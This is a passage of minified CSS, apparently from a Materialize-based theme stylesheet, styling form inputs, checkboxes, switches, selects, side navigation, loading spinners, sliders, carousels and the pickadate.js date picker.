#f44336}input:not([type]).invalid+label:after,input:not([type]):focus.invalid+label:after,input[type=text].invalid+label:after,input[type=text]:focus.invalid+label:after,input[type=password].invalid+label:after,input[type=password]:focus.invalid+label:after,input[type=email].invalid+label:after,input[type=email]:focus.invalid+label:after,input[type=url].invalid+label:after,input[type=url]:focus.invalid+label:after,input[type=time].invalid+label:after,input[type=time]:focus.invalid+label:after,input[type=date].invalid+label:after,input[type=date]:focus.invalid+label:after,input[type=datetime].invalid+label:after,input[type=datetime]:focus.invalid+label:after,input[type=datetime-local].invalid+label:after,input[type=datetime-local]:focus.invalid+label:after,input[type=tel].invalid+label:after,input[type=tel]:focus.invalid+label:after,input[type=number].invalid+label:after,input[type=number]:focus.invalid+label:after,input[type=search].invalid+label:after,input[type=search]:focus.invalid+label:after,textarea.materialize-textarea.invalid+label:after,textarea.materialize-textarea:focus.invalid+label:after{content:attr(data-error);color:#f44336;opacity:1}input:not([type]).validate+label,input[type=text].validate+label,input[type=password].validate+label,input[type=email].validate+label,input[type=url].validate+label,input[type=time].validate+label,input[type=date].validate+label,input[type=datetime].validate+label,input[type=datetime-local].validate+label,input[type=tel].validate+label,input[type=number].validate+label,input[type=search].validate+label,textarea.materialize-textarea.validate+label{width:100%;pointer-events:none}input:not([type])+label:after,input[type=text]+label:after,input[type=password]+label:after,input[type=email]+label:after,input[type=url]+label:after,input[type=time]+label:after,input[type=date]+label:after,input[type=datetime]+label:after,input[type=datetime-local]+label:after,input[type=tel]+label:after,input[type=number]+label:after,input[type=search]+label:after,textarea.materialize-textarea+label:after{display:block;content:"";position:absolute;top:60px;opacity:0;transition:.2s opacity ease-out,.2s color ease-out}.input-field{position:relative;margin-top:1rem}.input-field.inline{display:inline-block;vertical-align:middle;margin-left:5px}.input-field.inline input,.input-field.inline .select-dropdown{margin-bottom:1rem}.input-field.col label{left:.75rem}.input-field.col .prefix~label,.input-field.col .prefix~.validate~label{width:calc(100% - 3rem - 1.5rem)}.input-field label{color:#9e9e9e;position:absolute;top:.8rem;left:0;font-size:1rem;cursor:text;transition:.2s ease-out}.input-field label.active{font-size:.8rem;transform:translateY(-140%)}.input-field .prefix{position:absolute;width:3rem;font-size:2rem;transition:color .2s}.input-field .prefix.active{color:#2196f3}.input-field .prefix~input,.input-field .prefix~textarea,.input-field .prefix~label,.input-field .prefix~.validate~label,.input-field .prefix~.autocomplete-content{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.input-field .prefix~label{margin-left:3rem}@media only screen and (max-width : 992px){.input-field .prefix~input{width:86%;width:calc(100% - 3rem)}}@media only screen and (max-width : 600px){.input-field .prefix~input{width:80%;width:calc(100% - 3rem)}}.input-field input[type=search]{display:block;line-height:inherit;padding-left:4rem;width:calc(100% - 4rem)}.input-field input[type=search]:focus{background-color:#fff;border:0;box-shadow:none;color:#444}.input-field input[type=search]:focus+label i,.input-field input[type=search]:focus~.mdi-navigation-close,.input-field input[type=search]:focus~.material-icons{color:#444}.input-field input[type=search]+label{left:1rem}.input-field input[type=search]~.mdi-navigation-close,.input-field input[type=search]~.material-icons{position:absolute;top:0;right:1rem;color:transparent;cursor:pointer;font-size:2rem;transition:.3s color}textarea{width:100%;height:3rem;background-color:transparent}textarea.materialize-textarea{overflow-y:hidden;padding:.8rem 0 1.6rem 0;resize:none;min-height:3rem}.hiddendiv{display:none;white-space:pre-wrap;word-wrap:break-word;overflow-wrap:break-word;padding-top:1.2rem}.autocomplete-content{margin-top:-15px;display:block;opacity:1;position:static}.autocomplete-content li .highlight{color:#444}.autocomplete-content li img{height:40px;width:40px;margin:5px 15px}[type=radio]:not(:checked),[type=radio]:checked{position:absolute;left:-9999px;opacity:0}[type=radio]:not(:checked)+label,[type=radio]:checked+label{position:relative;padding-left:35px;cursor:pointer;display:inline-block;height:25px;line-height:25px;font-size:1rem;transition:.28s ease;-khtml-user-select:none;user-select:none}[type=radio]+label:before,[type=radio]+label:after{content:"";position:absolute;left:0;top:0;margin:4px;width:16px;height:16px;z-index:0;transition:.28s ease}[type=radio]:not(:checked)+label:before,[type=radio]:not(:checked)+label:after,[type=radio]:checked+label:before,[type=radio]:checked+label:after,[type=radio].with-gap:checked+label:before,[type=radio].with-gap:checked+label:after{border-radius:50%}[type=radio]:not(:checked)+label:before,[type=radio]:not(:checked)+label:after{border:2px solid #5a5a5a}[type=radio]:not(:checked)+label:after{transform:scale(0)}[type=radio]:checked+label:before{border:2px solid transparent}[type=radio]:checked+label:after,[type=radio].with-gap:checked+label:before,[type=radio].with-gap:checked+label:after{border:2px solid #2196f3}[type=radio]:checked+label:after,[type=radio].with-gap:checked+label:after{background-color:#2196f3}[type=radio]:checked+label:after{transform:scale(1.02)}[type=radio].with-gap:checked+label:after{transform:scale(0.5)}[type=radio].tabbed:focus+label:before{box-shadow:0 0 0 10px rgba(0,0,0,.1)}[type=radio].with-gap:disabled:checked+label:before{border:2px solid rgba(0,0,0,.26)}[type=radio].with-gap:disabled:checked+label:after{border:none;background-color:rgba(0,0,0,.26)}[type=radio]:disabled:not(:checked)+label:before,[type=radio]:disabled:checked+label:before{background-color:transparent;border-color:rgba(0,0,0,.26)}[type=radio]:disabled+label{color:rgba(0,0,0,.26)}[type=radio]:disabled:not(:checked)+label:before{border-color:rgba(0,0,0,.26)}[type=radio]:disabled:checked+label:after{background-color:rgba(0,0,0,.26);border-color:#bdbdbd}form p{margin-bottom:10px;text-align:left}form p:last-child{margin-bottom:0}[type=checkbox]:not(:checked),[type=checkbox]:checked{position:absolute;left:-9999px;opacity:0}[type=checkbox]+label{position:relative;padding-left:35px;cursor:pointer;display:inline-block;height:25px;line-height:25px;font-size:1rem;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}[type=checkbox]+label:before,[type=checkbox]:not(.filled-in)+label:after{content:"";position:absolute;top:0;left:0;width:18px;height:18px;z-index:0;border:2px solid #5a5a5a;border-radius:1px;margin-top:2px;transition:.2s}[type=checkbox]:not(.filled-in)+label:after{border:0;transform:scale(0)}[type=checkbox]:not(:checked):disabled+label:before{border:none;background-color:rgba(0,0,0,.26)}[type=checkbox].tabbed:focus+label:after{transform:scale(1);border:0;border-radius:50%;box-shadow:0 0 0 10px rgba(0,0,0,.1);background-color:rgba(0,0,0,.1)}[type=checkbox]:checked+label:before{top:-4px;left:-5px;width:12px;height:22px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #2196f3;border-bottom:2px solid #2196f3;transform:rotate(40deg);backface-visibility:hidden;transform-origin:100% 100%}[type=checkbox]:checked:disabled+label:before{border-right:2px solid rgba(0,0,0,.26);border-bottom:2px solid rgba(0,0,0,.26)}[type=checkbox]:indeterminate+label:before{top:-11px;left:-12px;width:10px;height:22px;border-top:none;border-left:none;border-right:2px solid #2196f3;border-bottom:none;transform:rotate(90deg);backface-visibility:hidden;transform-origin:100% 100%}[type=checkbox]:indeterminate:disabled+label:before{border-right:2px solid rgba(0,0,0,.26);background-color:transparent}[type=checkbox].filled-in+label:after{border-radius:2px}[type=checkbox].filled-in+label:before,[type=checkbox].filled-in+label:after{content:"";left:0;position:absolute;transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;z-index:1}[type=checkbox].filled-in:not(:checked)+label:before{width:0;height:0;border:3px solid transparent;left:6px;top:10px;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:20% 40%;transform-origin:100% 100%}[type=checkbox].filled-in:not(:checked)+label:after{height:20px;width:20px;background-color:transparent;border:2px solid #5a5a5a;top:0px;z-index:0}[type=checkbox].filled-in:checked+label:before{top:0;left:1px;width:8px;height:13px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #fff;border-bottom:2px solid #fff;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}[type=checkbox].filled-in:checked+label:after{top:0;width:20px;height:20px;border:2px solid #42a5f5;background-color:#42a5f5;z-index:0}[type=checkbox].filled-in.tabbed:focus+label:after{border-radius:2px;border-color:#5a5a5a;background-color:rgba(0,0,0,.1)}[type=checkbox].filled-in.tabbed:checked:focus+label:after{border-radius:2px;background-color:#42a5f5;border-color:#42a5f5}[type=checkbox].filled-in:disabled:not(:checked)+label:before{background-color:transparent;border:2px solid transparent}[type=checkbox].filled-in:disabled:not(:checked)+label:after{border-color:transparent;background-color:#bdbdbd}[type=checkbox].filled-in:disabled:checked+label:before{background-color:transparent}[type=checkbox].filled-in:disabled:checked+label:after{background-color:#bdbdbd;border-color:#bdbdbd}.switch,.switch *{-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}.switch label{cursor:pointer}.switch label input[type=checkbox]{opacity:0;width:0;height:0}.switch label input[type=checkbox]:checked+.lever{background-color:#c4def2}.switch label input[type=checkbox]:checked+.lever:after{background-color:#42a5f5;left:24px}.switch label .lever{content:"";display:inline-block;position:relative;width:40px;height:15px;background-color:#818181;border-radius:15px;margin-right:10px;transition:background .3s ease;vertical-align:middle;margin:0 16px}.switch label .lever:after{content:"";position:absolute;display:inline-block;width:21px;height:21px;background-color:#f1f1f1;border-radius:21px;box-shadow:0 1px 3px 1px rgba(0,0,0,.4);left:-5px;top:-3px;transition:left .3s ease,background .3s ease,box-shadow .1s ease}input[type=checkbox]:checked:not(:disabled)~.lever:active::after,input[type=checkbox]:checked:not(:disabled).tabbed:focus~.lever::after{box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(66,165,245,.1)}input[type=checkbox]:not(:disabled)~.lever:active:after,input[type=checkbox]:not(:disabled).tabbed:focus~.lever::after{box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(0,0,0,.08)}.switch input[type=checkbox][disabled]+.lever{cursor:default}.switch label input[type=checkbox][disabled]+.lever:after,.switch label input[type=checkbox][disabled]:checked+.lever:after{background-color:#bdbdbd}select{display:none}select.browser-default{display:block}select{background-color:rgba(255,255,255,.9);width:100%;padding:5px;border:1px solid #f2f2f2;border-radius:2px;height:3rem}.select-label{position:absolute}.select-wrapper{position:relative}.select-wrapper input.select-dropdown{position:relative;cursor:pointer;background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;outline:none;height:3rem;line-height:3rem;width:100%;font-size:1rem;margin:0 0 20px 0;padding:0;display:block}.select-wrapper span.caret{color:initial;position:absolute;right:0;top:0;bottom:0;height:10px;margin:auto 0;font-size:10px;line-height:10px}.select-wrapper span.caret.disabled{color:rgba(0,0,0,.26)}.select-wrapper+label{position:absolute;top:-14px;font-size:.8rem}select:disabled{color:rgba(0,0,0,.3)}.select-wrapper input.select-dropdown:disabled{color:rgba(0,0,0,.3);cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;border-bottom:1px solid rgba(0,0,0,.3)}.select-wrapper i{color:rgba(0,0,0,.3)}.select-dropdown li.disabled,.select-dropdown li.disabled>span,.select-dropdown li.optgroup{color:rgba(0,0,0,.3);background-color:transparent}.prefix~.select-wrapper{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.prefix~label{margin-left:3rem}.select-dropdown li img{height:40px;width:40px;margin:5px 15px;float:right}.select-dropdown li.optgroup{border-top:1px solid #eee}.select-dropdown li.optgroup.selected>span{color:rgba(0,0,0,.7)}.select-dropdown li.optgroup>span{color:rgba(0,0,0,.4)}.select-dropdown li.optgroup~li.optgroup-option{padding-left:1rem}.file-field{position:relative}.file-field .file-path-wrapper{overflow:hidden;padding-left:10px}.file-field input.file-path{width:100%}.file-field .btn,.file-field .woocommerce .container .button,.woocommerce .container .file-field .button,.file-field .btn-large{float:left;height:3rem;line-height:3rem}.file-field span{cursor:pointer}.file-field input[type=file]{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;margin:0;padding:0;font-size:20px;cursor:pointer;opacity:0;filter:alpha(opacity=0)}.range-field{position:relative}input[type=range],input[type=range]+.thumb{cursor:pointer}input[type=range]{position:relative;background-color:transparent;border:none;outline:none;width:100%;margin:15px 0;padding:0}input[type=range]:focus{outline:none}input[type=range]+.thumb{position:absolute;border:none;height:0;width:0;border-radius:50%;background-color:#2196f3;top:10px;margin-left:-6px;transform-origin:50% 50%;transform:rotate(-45deg)}input[type=range]+.thumb .value{display:block;width:30px;text-align:center;color:#2196f3;font-size:0;transform:rotate(45deg)}input[type=range]+.thumb.active{border-radius:50% 50% 50% 0}input[type=range]+.thumb.active .value{color:#fff;margin-left:-1px;margin-top:8px;font-size:10px}input[type=range]{-webkit-appearance:none}input[type=range]::-webkit-slider-runnable-track{height:3px;background:#c2c0c2;border:none}input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border:none;height:14px;width:14px;border-radius:50%;background-color:#2196f3;transform-origin:50% 50%;margin:-5px 0 0 0;transition:.3s}input[type=range]:focus::-webkit-slider-runnable-track{background:#ccc}input[type=range]{border:1px solid #fff}input[type=range]::-moz-range-track{height:3px;background:#ddd;border:none}input[type=range]::-moz-range-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#2196f3;margin-top:-5px}input[type=range]:-moz-focusring{outline:1px solid #fff;outline-offset:-1px}input[type=range]:focus::-moz-range-track{background:#ccc}input[type=range]::-ms-track{height:3px;background:transparent;border-color:transparent;border-width:6px 0;color:transparent}input[type=range]::-ms-fill-lower{background:#777}input[type=range]::-ms-fill-upper{background:#ddd}input[type=range]::-ms-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#2196f3}input[type=range]:focus::-ms-fill-lower{background:#888}input[type=range]:focus::-ms-fill-upper{background:#ccc}.table-of-contents.fixed{position:fixed}.table-of-contents li{padding:2px 0}.table-of-contents a{display:inline-block;font-weight:300;color:#757575;padding-left:20px;height:1.5rem;line-height:1.5rem;letter-spacing:.4;display:inline-block}.table-of-contents a:hover{color:#a8a8a8;padding-left:19px;border-left:1px solid #ea4a4f}.table-of-contents a.active{font-weight:500;padding-left:18px;border-left:2px solid #ea4a4f}.side-nav{position:fixed;width:300px;left:0;top:0;margin:0;transform:translateX(-100%);height:100%;height:calc(100% + 60px);height:-moz-calc(100%);padding-bottom:60px;background-color:#fff;z-index:999;overflow-y:auto;will-change:transform;backface-visibility:hidden;transform:translateX(-105%)}.side-nav.right-aligned{right:0;transform:translateX(105%);left:auto;transform:translateX(100%)}.side-nav .collapsible{margin:0}.side-nav li{float:none;line-height:48px}.side-nav li.active{background-color:rgba(0,0,0,.05)}.side-nav a{color:rgba(0,0,0,.87);display:block;font-size:14px;font-weight:500;height:48px;line-height:48px;padding:0 32px}.side-nav a:hover{background-color:rgba(0,0,0,.05)}.side-nav a.btn,.side-nav .woocommerce .container a.button,.woocommerce .container .side-nav a.button,.side-nav a.btn-large,.side-nav a.btn-flat,.side-nav a.btn-floating{margin:10px 15px}.side-nav a.btn,.side-nav .woocommerce .container a.button,.woocommerce .container .side-nav a.button,.side-nav a.btn-large,.side-nav a.btn-floating{color:#fff}.side-nav a.btn-flat{color:#343434}.side-nav a.btn:hover,.side-nav .woocommerce .container a.button:hover,.woocommerce .container .side-nav a.button:hover,.side-nav a.btn-large:hover{background-color:#5ab1f6}.side-nav a.btn-floating:hover{background-color:#42a5f5}.side-nav li>a>i,.side-nav li>a>[class^=mdi-],.side-nav li>a>[class*=mdi-],.side-nav li>a>i.material-icons{float:left;height:48px;line-height:48px;margin:0 32px 0 0;width:24px;color:rgba(0,0,0,.54)}.side-nav .divider{margin:8px 0 0 0}.side-nav .subheader{cursor:initial;pointer-events:none;color:rgba(0,0,0,.54);font-size:14px;font-weight:500;line-height:48px}.side-nav .subheader:hover{background-color:transparent}.side-nav .userView{position:relative;padding:32px 32px 0;margin-bottom:8px}.side-nav .userView>a{height:auto;padding:0}.side-nav .userView>a:hover{background-color:transparent}.side-nav .userView .background{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}.side-nav .userView .circle,.side-nav .userView .name,.side-nav .userView .email{display:block}.side-nav .userView .circle{height:64px;width:64px}.side-nav .userView .name,.side-nav .userView .email{font-size:14px;line-height:24px}.side-nav .userView .name{margin-top:16px;font-weight:500}.side-nav .userView .email{padding-bottom:16px;font-weight:400}.drag-target{height:100%;width:10px;position:fixed;top:0;z-index:998}.side-nav.fixed{left:0;transform:translateX(0);position:fixed}.side-nav.fixed.right-aligned{right:0;left:auto}@media only screen and (max-width : 992px){.side-nav.fixed{transform:translateX(-105%)}.side-nav.fixed.right-aligned{transform:translateX(105%)}.side-nav a{padding:0 16px}.side-nav .userView{padding:16px 16px 0}}.side-nav .collapsible-body>ul:not(.collapsible)>li.active,.side-nav.fixed .collapsible-body>ul:not(.collapsible)>li.active{background-color:#ee6e73}.side-nav .collapsible-body>ul:not(.collapsible)>li.active a,.side-nav.fixed .collapsible-body>ul:not(.collapsible)>li.active a{color:#fff}#sidenav-overlay{position:fixed;top:0;left:0;right:0;height:120vh;background-color:rgba(0,0,0,.5);z-index:997;will-change:opacity}.preloader-wrapper{display:inline-block;position:relative;width:48px;height:48px}.preloader-wrapper.small{width:36px;height:36px}.preloader-wrapper.big{width:64px;height:64px}.preloader-wrapper.active{-webkit-animation:container-rotate 1568ms linear infinite;animation:container-rotate 1568ms linear infinite}@-webkit-keyframes container-rotate{to{-webkit-transform:rotate(360deg)}}@keyframes container-rotate{to{transform:rotate(360deg)}}.spinner-layer{position:absolute;width:100%;height:100%;opacity:0;border-color:#42a5f5}.spinner-blue,.spinner-blue-only{border-color:#4285f4}.spinner-red,.spinner-red-only{border-color:#db4437}.spinner-yellow,.spinner-yellow-only{border-color:#f4b400}.spinner-green,.spinner-green-only{border-color:#0f9d58}.active .spinner-layer.spinner-blue{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .spinner-layer.spinner-red{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .spinner-layer.spinner-yellow{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .spinner-layer.spinner-green{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .spinner-layer,.active .spinner-layer.spinner-blue-only,.active .spinner-layer.spinner-red-only,.active .spinner-layer.spinner-yellow-only,.active .spinner-layer.spinner-green-only{opacity:1;-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}@-webkit-keyframes fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg)}}@keyframes fill-unfill-rotate{12.5%{transform:rotate(135deg)}25%{transform:rotate(270deg)}37.5%{transform:rotate(405deg)}50%{transform:rotate(540deg)}62.5%{transform:rotate(675deg)}75%{transform:rotate(810deg)}87.5%{transform:rotate(945deg)}to{transform:rotate(1080deg)}}@-webkit-keyframes blue-fade-in-out{from{opacity:1}25%{opacity:1}26%{opacity:0}89%{opacity:0}90%{opacity:1}100%{opacity:1}}@keyframes blue-fade-in-out{from{opacity:1}25%{opacity:1}26%{opacity:0}89%{opacity:0}90%{opacity:1}100%{opacity:1}}@-webkit-keyframes red-fade-in-out{from{opacity:0}15%{opacity:0}25%{opacity:1}50%{opacity:1}51%{opacity:0}}@keyframes red-fade-in-out{from{opacity:0}15%{opacity:0}25%{opacity:1}50%{opacity:1}51%{opacity:0}}@-webkit-keyframes yellow-fade-in-out{from{opacity:0}40%{opacity:0}50%{opacity:1}75%{opacity:1}76%{opacity:0}}@keyframes yellow-fade-in-out{from{opacity:0}40%{opacity:0}50%{opacity:1}75%{opacity:1}76%{opacity:0}}@-webkit-keyframes green-fade-in-out{from{opacity:0}65%{opacity:0}75%{opacity:1}90%{opacity:1}100%{opacity:0}}@keyframes green-fade-in-out{from{opacity:0}65%{opacity:0}75%{opacity:1}90%{opacity:1}100%{opacity:0}}.gap-patch{position:absolute;top:0;left:45%;width:10%;height:100%;overflow:hidden;border-color:inherit}.gap-patch .circle{width:1000%;left:-450%}.circle-clipper{display:inline-block;position:relative;width:50%;height:100%;overflow:hidden;border-color:inherit}.circle-clipper .circle{width:200%;height:100%;border-width:3px;border-style:solid;border-color:inherit;border-bottom-color:transparent !important;border-radius:50%;-webkit-animation:none;animation:none;position:absolute;top:0;right:0;bottom:0}.circle-clipper.left .circle{left:0;border-right-color:transparent !important;-webkit-transform:rotate(129deg);transform:rotate(129deg)}.circle-clipper.right .circle{left:-100%;border-left-color:transparent !important;-webkit-transform:rotate(-129deg);transform:rotate(-129deg)}.active .circle-clipper.left .circle{-webkit-animation:left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .circle-clipper.right .circle{-webkit-animation:right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}@-webkit-keyframes left-spin{from{-webkit-transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(130deg)}}@keyframes left-spin{from{transform:rotate(130deg)}50%{transform:rotate(-5deg)}to{transform:rotate(130deg)}}@-webkit-keyframes right-spin{from{-webkit-transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg)}to{-webkit-transform:rotate(-130deg)}}@keyframes right-spin{from{transform:rotate(-130deg)}50%{transform:rotate(5deg)}to{transform:rotate(-130deg)}}#spinnerContainer.cooldown{-webkit-animation:container-rotate 1568ms linear infinite,fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);animation:container-rotate 1568ms linear infinite,fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1)}@-webkit-keyframes fade-out{from{opacity:1}to{opacity:0}}@keyframes fade-out{from{opacity:1}to{opacity:0}}.slider{position:relative;height:400px;width:100%}.slider.fullscreen{height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0}.slider.fullscreen ul.slides{height:100%}.slider.fullscreen ul.indicators{z-index:2;bottom:30px}.slider .slides{background-color:#9e9e9e;margin:0;height:400px}.slider .slides li{opacity:0;position:absolute;top:0;left:0;z-index:1;width:100%;height:inherit;overflow:hidden}.slider .slides li img{height:100%;width:100%;background-size:cover;background-position:center}.slider .slides li .caption{color:#fff;position:absolute;top:15%;left:15%;width:70%;opacity:0}.slider .slides li .caption p{color:#e0e0e0}.slider .slides li.active{z-index:2}.slider .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0}.slider .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:16px;width:16px;margin:0 12px;background-color:#e0e0e0;transition:background-color .3s;border-radius:50%}.slider .indicators .indicator-item.active{background-color:#4caf50}.carousel{overflow:hidden;position:relative;width:100%;height:400px;perspective:500px;transform-style:preserve-3d;transform-origin:0% 50%}.carousel.carousel-slider{top:0;left:0;height:0}.carousel.carousel-slider .carousel-fixed-item{position:absolute;left:0;right:0;bottom:20px;z-index:1}.carousel.carousel-slider .carousel-fixed-item.with-indicators{bottom:68px}.carousel.carousel-slider .carousel-item{width:100%;height:100%;min-height:400px;position:absolute;top:0;left:0}.carousel.carousel-slider .carousel-item h2{font-size:24px;font-weight:500;line-height:32px}.carousel.carousel-slider .carousel-item p{font-size:15px}.carousel .carousel-item{display:none;width:200px;height:400px;position:absolute;top:0;left:0}.carousel .carousel-item img{width:100%}.carousel .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0}.carousel .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:8px;width:8px;margin:24px 4px;background-color:rgba(255,255,255,.5);transition:background-color .3s;border-radius:50%}.carousel .indicators .indicator-item.active{background-color:#fff}.picker{font-size:16px;text-align:left;line-height:1.2;color:#000;position:absolute;z-index:10000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.picker__input{cursor:default}.picker__input.picker__input--active{border-color:#0089ec}.picker__holder{width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}/*!
 * Default mobile-first, responsive styling for pickadate.js
 * Demo: http://amsul.github.io/pickadate.js
 */.picker__holder,.picker__frame{bottom:0;left:0;right:0;top:100%}.picker__holder{position:fixed;-webkit-transition:background .15s ease-out,top 0s .15s;-moz-transition:background .15s ease-out,top 0s .15s;transition:background .15s ease-out,top 0s .15s;-webkit-backface-visibility:hidden}.picker__frame{position:absolute;margin:0 auto;min-width:256px;width:300px;max-height:350px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}@media(min-height: 28.875em){.picker__frame{overflow:visible;top:auto;bottom:-100%;max-height:80%}}@media(min-height: 40.125em){.picker__frame{margin-bottom:7.5%}}.picker__wrap{display:table;width:100%;height:100%}@media(min-height: 28.875em){.picker__wrap{display:block}}.picker__box{background:#fff;display:table-cell;vertical-align:middle}@media(min-height: 28.875em){.picker__box{display:block;border:1px solid #777;border-top-color:#898989;border-bottom-width:0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-box-shadow:0 12px 36px 16px rgba(0,0,0,.24);-moz-box-shadow:0 12px 36px 16px rgba(0,0,0,.24);box-shadow:0 12px 36px 16px rgba(0,0,0,.24)}}.picker--opened .picker__holder{top:0;background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";zoom:1;background:rgba(0,0,0,.32);-webkit-transition:background .15s ease-out;-moz-transition:background .15s ease-out;transition:background .15s ease-out}.picker--opened .picker__frame{top:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;opacity:1}@media(min-height: 35.875em){.picker--opened .picker__frame{top:10%;bottom:auto}}.picker__input.picker__input--active{border-color:#e3f2fd}.picker__frame{margin:0 auto;max-width:325px}@media(min-height: 38.875em){.picker--opened .picker__frame{top:10%;bottom:auto}}.picker__box{padding:0 1em}.picker__header{text-align:center;position:relative;margin-top:.75em}.picker__month,.picker__year{display:inline-block;margin-left:.25em;margin-right:.25em}.picker__select--month,.picker__select--year{height:2em;padding:0;margin-left:.25em;margin-right:.25em}.picker__select--month.browser-default{display:inline;background-color:#fff;width:40%}.picker__select--year.browser-default{display:inline;background-color:#fff;width:26%}.picker__select--month:focus,.picker__select--year:focus{border-color:rgba(0,0,0,.05)}.picker__nav--prev,.picker__nav--next{position:absolute;padding:.5em 1.25em;width:1em;height:1em;box-sizing:content-box;top:-0.25em}.picker__nav--prev{left:-1em;padding-right:1.25em}.picker__nav--next{right:-1em;padding-left:1.25em}.picker__nav--disabled,.picker__nav--disabled:hover,.picker__nav--disabled:before,.picker__nav--disabled:before:hover{cursor:default;background:none;border-right-color:#f5f5f5;border-left-color:#f5f5f5}.picker__table{text-align:center;border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:1rem;width:100%;margin-top:.75em;margin-bottom:.5em}.picker__table th,.picker__table td{text-align:center}.picker__table td{margin:0;padding:0}.picker__weekday{width:14.285714286%;font-size:.75em;padding-bottom:.25em;color:#999;font-weight:500}@media(min-height: 33.875em){.picker__weekday{padding-bottom:.5em}}.picker__day--today{position:relative;color:#595959;letter-spacing:-0.3;padding:.75rem 0;font-weight:400;border:1px solid transparent}.picker__day--disabled:before{border-top-color:#aaa}.picker__day--infocus:hover{cursor:pointer;color:#000;font-weight:500}.picker__day--outfocus{display:none;padding:.75rem 0;color:#fff}.picker__day--outfocus:hover{cursor:pointer;color:#ddd;font-weight:500}.picker__day--highlighted:hover,.picker--focused .picker__day--highlighted{cursor:pointer}.picker__day--selected,.picker__day--selected:hover,.picker--focused .picker__day--selected{border-radius:50%;transform:scale(0.75);background:#0089ec;color:#fff}.picker__day--disabled,.picker__day--disabled:hover,.picker--focused .picker__day--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__day--highlighted.picker__day--disabled,.picker__day--highlighted.picker__day--disabled:hover{background:#bbb}.picker__footer{text-align:center;display:flex;align-items:center;justify-content:space-between}.picker__button--today,.picker__button--clear,.picker__button--close{border:1px solid #fff;background:#fff;font-size:.8em;padding:.66em 